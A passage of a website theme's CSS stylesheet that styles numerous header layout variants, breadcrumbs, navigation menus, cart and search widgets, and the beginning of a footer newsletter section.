  content: '';
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #cea35f;
  opacity: 0.5;
}
.side-breadcrumb.type-4 .breadcrumb-mid {
  height: 100%;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.side-breadcrumb.type-4 .breadcrumb {
  padding: 12px 15px 0;
}
.side-breadcrumb.type-4 .page-title > * {
  display: inline-block;
  font-family: Playfair Display;
  font-size: 32px;
  letter-spacing: 0;
  padding: 0 30px 19px;
  position: relative;
  text-transform: capitalize;
  line-height: normal;
  font-weight: 400;
}
.side-breadcrumb.type-4 .page-title > *:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  left: 0;
  bottom: 0;
  background: #fff;
  opacity: 0.8;
}
.header-v5 {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-bottom {
  border-bottom: medium none;
}
.header-v5 .header-bottom:before, .header-v5 .header-bottom:after {
  content: " ";
  display: table;
}
.header-v5 .header-bottom:after {
  clear: both;
}
.header-v5 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  top: 0;
  padding-top: 30px;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  z-index: 9999;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-logo {
  padding-left: 35px;
  text-align: left;
  padding-top: 10px;
}
.header-v5 .main-navigation {
  display: inline-block;
}
.header-v5 .shop_settings {
  padding: 20px;
}
.header-v5 .cart_label i:before {
  content: "\f290";
  font-size: 14px;
  font-family: FontAwesome;
}
.header-v5 .mini-cart .active {
  right: 0;
}
.header-v5 .right-header {
  padding-right: 35px;
}
.header-v5 .icon-next {
  display: none;
}
.header-v5 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-profile > ul {
  padding: 21px 2px;
}
.header-profile > ul a {
  display: block;
  padding: 6px 25px;
}
.breadcrumb {
  font-size: 12px;
  font-family: Montserrat;
  letter-spacing: 1px;
}
.breadcrumb > li + li:before {
  content: "-";
  padding: 0 12px;
  color: #fff;
  font-weight: bold;
}
.header-v7 {
  position: relative;
  padding: 37px 0 30px;
  background-position: left top;
  background-repeat: no-repeat;
  background-size: cover;
}
.header-v7.is-sticky {
  padding: 0;
}
.header-v7.is-sticky .header-top, .header-v7.is-sticky .header-quote {
  display: none;
}
.header-v7::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.9;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v7 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v7 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0;
}
.header-v7 .right-header {
  padding: 0 15px;
}
.header-v7 .social_icon_list {
  margin: 0 -13px;
  padding: 5px 15px 0;
}
.header-v7 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v7 .social_icon_list li {
  display: inline-block;
}
.header-v7 .social_icon_list li a {
  color: #fff;
  font-size: 16px;
  padding: 0 13px;
}
.header-v7 .header-logo {
  text-align: center;
}
.header-v7 .subscribe {
  display: inline-block;
}
.header-v7 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v7 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v7 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v7 .text-quote {
  color: #fff;
  font-family: PlayfairDisplay-Italic;
  font-size: 16px;
  font-weight: 400;
  margin: 71px auto 0;
  max-width: 740px;
  position: relative;
  text-align: center;
}
.header-v7 .text-quote::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 15px;
  left: 50%;
  position: absolute;
  top: -40px;
  width: 1px;
  transform: translateX(-50%);
}
.header-v7 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v7 .mega-menu > li > a:hover, .header-v7 .mega-menu > li > a:focus {
  color: #fff;
}
.header-v7 .mega-menu > li > a:before, .header-v7 .mega-menu > li > a:after {
  content: none !important;
}
.header-v7 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v7 .header-quote {
  padding-bottom: 52px;
}
.header-v7 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v8.is-sticky {
  box-shadow: 5px 3px 5px #f5f5f5;
  padding: 0;
}
.header-v8.is-sticky .header-top {
  display: none;
}
.header-v8.is-sticky .header-logo {
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-v8.is-sticky .header-bottom {
  padding: 0;
  border: none;
}
.header-v8.is-sticky .mega-menu > li > a {
  padding: 28px 24px;
}
.header-v8 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 40px;
  padding: 0;
}
.header-v8 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v8 .header-bottom {
  border-bottom: medium none;
  border-top: 1px solid #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.header-v8 .social_icon_list {
  margin: 0 -13px;
}
.header-v8 .social_icon_list ul {
  display: table-cell;
  height: 40px;
  vertical-align: middle;
}
.header-v8 .social_icon_list li {
  display: inline-block;
}
.header-v8 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v8 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v8 .header-logo {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header-v8 .subscribe {
  display: inline-block;
}
.header-v8 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v8 .subscribe a:hover {
  color: #cea35f;
}
.header-v8 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding: 8px 0 8px 32px;
}
.header-v8 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v8 .mega-menu {
  margin: 0 -24px;
}
.header-v8 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 38px 24px;
}
.header-v8 .mega-menu > li > a:before, .header-v8 .mega-menu > li > a:after {
  content: none !important;
}
.header-v8 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v8 .main-navigation .menu-menu-blog-left-container {
  text-align: left;
}
.header-v8 .main-navigation .menu-menu-blog-right-container {
  text-align: right;
}
.header-v9 {
  /*position: absolute;*/
}
.header-v9 .header-bottom {
  width: 100%;
  background: #000;
  border-bottom: none;
  z-index: 4;
}
.header-v9 .header-bottom .header-logo {
  position: absolute;
  top: 19px;
  left: 30px;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v9 .btn-open {
  color: #fff;
}
.header-v9.is-sticky .header-bottom {
  background: #000;
}
.header-v9 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-bottom:not(.show-breadcrumb) {
  background: transparent;
  padding: 30px 11px 33px;
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-logo {
  position: absolute;
  top: 30px;
  left: 30px;
}
.header-v10.is-sticky .header-bottom {
  padding: 0 79px;
  background: #f2f2f2;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
  min-height: 90px;
  padding-top: 5px;
}
.header-v10.is-sticky .header-bottom .header-logo {
  position: absolute;
  top: 10px;
  left: 30px;
  max-width: 70px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom {
  margin-top: 0;
  padding-bottom: 0;
  min-height: 80px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo {
  top: 15px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo img {
  height: 60px;
}
.header-v10 .show-breadcrumb.header-bottom {
  margin-top: 20px;
  padding-bottom: 20px;
}
.header-v10 .show-breadcrumb.header-bottom #site-navigation {
  padding-left: 100px;
  padding-right: 80px;
  padding-top: 0;
}
.header-v10 .show-breadcrumb.header-bottom .header-logo {
  top: 0;
}
.header-v11 {
  position: relative;
  padding: 30px 0;
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 500px;
}
.header-v11 + .side-breadcrumb.type-2 {
  margin-top: -237px;
  margin-bottom: 97px;
  border-bottom: none;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb a {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #fff;
}
.header-v11.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v11.is-sticky::before {
  opacity: 1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.header-v11.is-sticky .header-top, .header-v11.is-sticky .header-quote {
  display: none;
}
.header-v11::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v11 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v11 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 30px;
}
.header-v11 .right-header {
  padding: 0 15px;
}
.header-v11 .social_icon_list {
  margin: 0 -13px;
  padding: 0 15px;
}
.header-v11 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v11 .social_icon_list li {
  display: inline-block;
}
.header-v11 .social_icon_list li a {
  color: #fff;
  font-size: 14px;
  padding: 0 13px;
}
.header-v11 .header-logo {
  text-align: center;
}
.header-v11 .subscribe {
  display: inline-block;
}
.header-v11 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v11 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v11 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v11 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v11 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v11 .mega-menu > li > a:before, .header-v11 .mega-menu > li > a:after {
  content: none !important;
}
.header-v11 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v11 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v12 {
  position: relative;
  padding: 20px 0 0;
}
.header-v12.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v12.is-sticky .header-top {
  display: none;
}
.header-v12 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 20px;
}
.header-v12 .social_icon_list {
  margin: 0 -13px;
}
.header-v12 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v12 .social_icon_list li {
  display: inline-block;
}
.header-v12 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v12 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v12 .header-logo {
  text-align: center;
}
.header-v12 .subscribe {
  display: inline-block;
}
.header-v12 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v12 .subscribe a:hover {
  color: #cea35f;
}
.header-v12 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v12 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v12 .mega-menu > li.current-menu-ancestor > a {
  color: #0b0b0b;
}
.header-v12 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 23px 25px;
}
.header-v12 .mega-menu > li > a:before, .header-v12 .mega-menu > li > a:after {
  content: none !important;
}
.header-v12 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v12 .header-bottom {
  border-bottom: 1px solid #ececec;
  border-top: 1px solid #ececec;
}
.header-v13 .header-bottom {
  background-color: #fff;
  border-bottom: 0;
}
.header-v13 .header-bottom .header-logo {
  max-width: 160px;
  padding: 27px 0px;
  margin-left: 28px;
  max-height: 100px;
}
.header-v13.is-sticky .header-bottom {
  box-shadow: 0 0 7px 1px rgba(0, 0, 0, 0.2);
}
.header-v13 .header-container:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
}
.header-v13 .mega-menu > li > a:before, .header-v13 .mega-menu > li > a:after {
  display: none;
}
.header-v13 .mega-menu li a {
  font-family: Playfair Display;
}
.header-v13 .mega-menu > li > a {
  font-size: 16px;
  font-weight: normal;
  padding: 38px 22px 38px 12px;
}
.header-v13 .mega-menu > li:first-child > a {
  padding-left: 3px;
}
.header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
  margin-top: 30px;
}
.header-v13 .cart_label {
  padding: 32px 20px 27px 13px;
  position: relative;
  background: #cea35f;
  color: #fff;
}
.header-v13 .cart-block {
  border-right: 1px solid #e1e1e1;
}
.header-v13 .mini-cart .cart_nu_count {
  top: 35px;
  right: 12px;
  height: 16px;
  width: 16px;
  color: #fff;
  font-size: 10px;
  margin-bottom: 0;
  background: #000;
  line-height: 16px;
}
.header-v13 .mini-cart i {
  font-size: 36px;
}
.header-v13 .mini-cart .cart-block {
  right: 0;
}
.header-v13 .mini-cart, .header-v13 .search-block-top {
  display: inline-block;
  vertical-align: top;
}
.header-v13 .shop_settings {
  padding-right: 22px;
  font-size: 16px;
  padding-left: 12px;
  vertical-align: top;
  padding: 37px 22px 37px 12px;
}
.header-v13 .search-block-top > .btn-search {
  padding: 32px 20px 32px 14px;
  display: block;
  font-size: 36px;
  background: #e4e4e4;
  color: #fff;
}
.header-v13 .search-block-top .top-search {
  top: 100%;
}
.header-v14, .header-v16 {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14.site-header.is-sticky, .header-v16.site-header.is-sticky {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14 .mega-menu > li > a, .header-v16 .mega-menu > li > a {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  font-family: Montserrat;
}
.header-v14 .search-block-top > .btn-search, .header-v16 .search-block-top > .btn-search {
  color: #fff;
  padding: 0;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 30px;
}
.header-v14 .header-bottom, .header-v16 .header-bottom {
  border-bottom: medium none;
}
.header-v14 .header-bottom .main-navigation, .header-v16 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v14 .top-link, .header-v16 .top-link {
  display: inline-block;
  margin-top: 0;
}
.header-v14 .top-link .customlinks > a i, .header-v16 .top-link .customlinks > a i {
  color: #fff;
}
.header-v14 .top-link .customlinks > a i:hover, .header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa-heart::before, .header-v16 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 13px;
  color: #fff;
}
.header-v14 .header-wishlist .fa-heart::before:hover, .header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa:hover:before, .header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v14 .mini-cart .cart_label i:before, .header-v16 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 13px;
  color: #fff;
}
.header-v14 .mini-cart .cart_label i:hover:before, .header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v14.is-sticky .mega-menu > li > a, .header-v16.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v14.is-sticky .cart_label, .header-v16.is-sticky .cart_label {
  padding-bottom: 20px;
  padding-top: 0;
}
.header-v14.is-sticky .header-logo, .header-v16.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v14.is-sticky .header-logo img, .header-v16.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v14.is-sticky .cart_nu_count, .header-v16.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v14.is-sticky .top-search, .header-v16.is-sticky .top-search {
  top: 40px;
}
.header-v14.is-sticky .mega-menu > li > a::before, .header-v16.is-sticky .mega-menu > li > a::before, .header-v14.is-sticky .mega-menu > li > a::after, .header-v16.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v14 #site-navigation.main-navigation, .header-v16 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: left;
}
.header-v14 .header-logo, .header-v16 .header-logo {
  margin-top: 26px;
}
.header-v14 .mega-menu li > a, .header-v16 .mega-menu li > a {
  padding: 40px 28px;
}
.header-v14 .mega-menu > li > a::before, .header-v16 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v14 .mega-menu > li > a::after, .header-v16 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v14 .cart_label, .header-v16 .cart_label {
  padding: 24px 14px 20px 24px;
}
.header-v14 .cart_nu_count, .header-v16 .cart_nu_count {
  margin: 0;
  top: 24px;
}
.header-v14 #site-navigation-2 .mega-menu, .header-v16 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v14 .customlinks.open .dropdown-menu, .header-v16 .customlinks.open .dropdown-menu {
  top: 38px;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 45px;
}
.header-v15 {
  padding: 0 100px;
}
.header-v15.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v15.is-sticky .cart_label {
  padding-top: 12px;
  padding-bottom: 12px;
}
.header-v15.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v15.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v15 .right-header {
  margin-left: 30px;
}
.header-v15 .search-block-top > .btn-search {
  padding: 0;
  font-size: 15px;
  color: #000;
}
.header-v15 .top-search {
  top: 62px;
}
.header-v15 .header-bottom {
  border-bottom: medium none;
}
.header-v15 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v15 .cart_nu_count {
  line-height: 22px;
}
.header-v15 .cart-block {
  margin-top: 11px;
}
.header-v15 .top-link {
  margin-right: -2px;
  display: inline-block;
  margin-top: 0;
}
.header-v15 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 15px;
  color: #000;
}
.header-v15 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v15 .header-logo {
  text-align: left;
  margin-left: -2px;
}
.header-v15 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 15px;
  color: #000;
}
.header-v15 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v15 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: right;
}
.header-v15 .mega-menu li a {
  font-weight: 400;
  font-size: 13px;
}
.header-v15 .mega-menu li > a {
  padding: 38px 18px 38px;
}
.header-v15 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v15 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v15 .cart_label {
  padding: 27px 10px 27px 20px;
  margin-right: 22px;
  margin-left: 23px;
}
.header-v15 .cart_nu_count {
  margin: 0;
  top: 42px;
}
.header-v15 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v15 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-v15 .customlinks.open .dropdown-menu {
  top: 61px;
  right: 0;
  left: auto;
}
.header-v15 .top-link .customlinks {
  font-size: 15px;
}
/* Header v16 */
.header-v16 {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky .header-top {
  display: none;
}
.header-v16.site-header.is-sticky .cart_label {
  padding-bottom: 10px;
}
.header-v16.site-header.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v16.site-header.is-sticky .header-logo img {
  max-height: 50px;
}
.header-v16.site-header.is-sticky .cart-block {
  top: 54px;
}
.header-v16.site-header.is-sticky .customlinks.open .dropdown-menu {
  top: 43px;
}
.header-v16 .mega-menu > li > a {
  color: #000;
  padding: 40px 10px 40px 28px;
}
.header-v16 .mega-menu > li > a:before, .header-v16 .mega-menu > li > a:after {
  display: none;
}
.header-v16 .mini-cart i {
  font-size: 15px;
  line-height: 41px;
  padding-right: 1.5px;
}
.header-v16 .top-link .customlinks > a {
  font-size: 15px;
}
.header-v16 .search-block-top > .btn-search {
  color: #000;
  font-size: 13px;
}
.header-v16 .top-search {
  top: 63px;
  right: -6px;
}
.header-v16 .top-search .search-field {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, .15);
}
.header-v16 .cart-block {
  top: 98px;
}
.header-v16 .top-link .customlinks > a i {
  color: #000;
}
.header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa-heart::before {
  color: #000;
}
.header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v16 .mini-cart .cart_label i:before {
  color: #000;
}
.header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v16 .header-logo {
  margin-top: 15px;
}
.header-v16 .header-top {
  background: #000;
  padding-top: 13px;
  padding-bottom: 12px;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v16 .header-top a:hover {
  color: #fff;
}
.header-v16 .social_icon_list ul li {
  display: inline-block;
}
.header-v16 .social_icon_list ul li a {
  font-size: 15px;
  padding: 5px 45px 0 0;
}
.header-v16:not(.is-sticky) .header-bottom {
  padding-top: 23px;
  padding-bottom: 23px;
}
.header-v16.is-sticky .header-bottom {
  box-shadow: 0 0 2px 4px rgba(0, 0, 0, 0.2);
}
.header-v16 .right-header {
  padding-top: 6px;
}
.header-v16 .right-header .top-link {
  margin-right: -3px;
}
.header-v16 .right-header .cart_label {
  margin-right: 10px;
  margin-left: 13px;
}
.header-v16 #site-navigation-2 .mega-menu {
  margin-right: -48px;
}
.header-v16 .dropdown-menu {
  left: auto;
  right: 0;
}
.header-v16 .customlinks.open .dropdown-menu {
  top: 62px;
}
.menu_header_top {
  text-align: right;
}
.menu_header_top li {
  display: inline-block;
}
.menu_header_top li a {
  padding: 5px 0 0 27px;
  font-size: 13px;
  font-weight: bold;
}
.header-logo a:hover {
  text-decoration: none !important;
}
.header-v17.is-sticky .header-top {
  display: none;
}
.header-v17 .header-top {
  border-bottom: 1px solid #e5e5e5;
  padding: 0 30px;
  min-height: 40px;
}
.header-v17 .header-top a {
  font-size: 12px;
  font-family: Lato;
}
.header-v17 .header-top .display-inline a:hover {
  color: #cea35f;
}
.header-v17 .header-top .header-text {
  padding-top: 9px;
}
.header-v17 .header-text > p {
  margin-bottom: 0;
  font-family: Lato;
}
.header-v17 .header-text > p i {
  margin-right: 7px;
  color: #cea35f;
}
.header-v17 .top-link {
  margin-top: 0;
}
.header-v17 .top-link .display-inline {
  vertical-align: top;
  margin: 0 -17px;
}
.header-v17 .top-link .customlinks {
  padding: 9px 17px 10px;
  border-left: 1px solid #e5e5e5;
}
.header-v17 .top-link .customlinks > a i {
  color: #cea35f;
}
.header-v17 .mini-cart {
  padding-top: 17px;
}
.header-v17 .cart-block {
  right: 0;
  top: 64px;
}
.header-v17 .cart_label {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 40px;
  text-align: center;
  vertical-align: middle;
  background: #cea35f;
  color: #fff;
  float: right;
  margin-left: 20px;
}
.header-v17 .cart_nu_count {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  bottom: -3px;
  color: #fff;
  left: -5px;
  margin: 0;
  top: auto;
  font-size: 11px;
}
.header-v17 .mini-cart .cart_label i {
  font-size: 24px;
  padding: 7px 9px 9px;
}
.header-v17 .mini-cart .cart_label i:before {
  content: "\e615";
}
.header-v17 .header-bottom {
  padding-left: 30px;
  padding-right: 30px;
  position: relative;
}
.header-v17 .header-logo {
  display: inline-block;
  float: left;
  left: 30px;
  position: absolute;
  text-align: left;
  top: 17px;
  z-index: 9;
}
.header-v17 .main-navigation {
  position: relative;
}
.header-v17 .main-navigation .mega-menu > li > a {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
}
.header-v17 .right-header {
  position: absolute;
  right: 30px;
  top: 0;
}
.header-v17 .search-block-top {
  width: 200px;
}
.header-v17 .search-block-top > .btn-search {
  display: none;
}
.header-v17 .search-block-top .top-search {
  opacity: 1;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  visibility: visible;
  width: 100%;
  padding-top: 17px;
}
.header-v17 .search-block-top .top-search input.search-field {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  color: #828282;
  float: none;
  height: 40px;
  font-family: Lato;
  font-weight: 300;
  padding: 10px 35px 10px 15px;
  width: 100%;
}
.header-v17 .search-block-top .top-search .btn-search {
  margin-top: 0 !important;
  top: 7px;
}
.header-v17 .search-block-top .top-search .btn-search i:before {
  content: "\e618";
  font-family: Pe-icon-7-stroke;
  font-size: 24px;
  color: #000;
}
.header-v18 .search-block-top > .btn-search {
  color: #fff;
}
.header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v18.is-sticky .mega-menu > li > a {
  padding-top: 28px;
  padding-bottom: 28px;
}
.header-v18.is-sticky .header-logo {
  margin-top: 18px;
}
.header-v18.is-sticky .cart_label {
  margin-top: 15px;
}
.header-v18 .header-bottom {
  padding: 0 90px;
  border-bottom: medium none;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
  background: none;
}
.header-v18 .header-logo {
  float: left;
  margin-top: 38px;
  position: relative;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .main-navigation {
  display: inline-block;
}
.header-v18 .main-navigation > div {
  display: inline-block;
  vertical-align: middle;
}
.header-v18 .mega-menu > li > a {
  padding: 48px 25px;
}
.header-v18 .mega-menu > li > a::after, .header-v18 .mega-menu > li > a::before {
  bottom: auto;
  height: 1px;
  top: 50%;
  width: 40% !important;
}
.header-v18 .cart-block {
  right: 0;
}
.header-v18 .cart_nu_count {
  bottom: 0;
  right: -22px;
  top: auto;
  margin: 0;
}
.header-v18 .cart_label {
  border-radius: 50%;
  height: 50px;
  padding: 0;
  position: relative;
  width: 50px;
  line-height: 50px;
  margin-top: 35px;
  background: #cea35f;
}
.header-v18 .cart_label:hover {
  color: #fff !important;
}
.header-v18 .cart_label i {
  font-size: 20px;
}
.header-v18 .cart_label i:before {
  font-family: FontAwesome;
  content: "\f291";
}
.header-v18 .top-link .display-inline > li > a:hover {
  color: #cea35f;
}
/*===================================
 2.2 Footer
 ===================================*/
.footer {
  color: #888;
  padding-top: 80px;
  clear: both;
  position: relative;
  z-index: 9;
}
.footer a {
  color: #888;
}
.footer a:hover {
  color: #fff;
}
.footer .footer-title {
  font-size: 16px;
  font-family: Montserrat;
  font-weight: normal;
  color: #f7f7f7;
  padding-bottom: 28px;
  margin-bottom: 22px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer .footer-newsletter {
  background-color: #cea35f;
}
.footer .footer-newsletter .widget_mc4wp_form_widget {
  padding: 18px 0 17px;
  background: url(../images/newsletter_bg.png) no-repeat bottom left;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 127px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  float: left;
  margin: 15px 0 0;
  padding: 0px 13px 0 0;
  border-right: 2px solid #fff;
  vertical-align: middle;
  border-bottom: none;
  letter-spacing: 1.5px;
  line-height: 14px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: calc(100% - 214px);
  color: #fff;
  background: none;
  padding: 6px 12px;
  margin-top: 7px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"].placeholder, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:focus, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:active {
  color: rgba(255, 255, 255, 0.5);
}
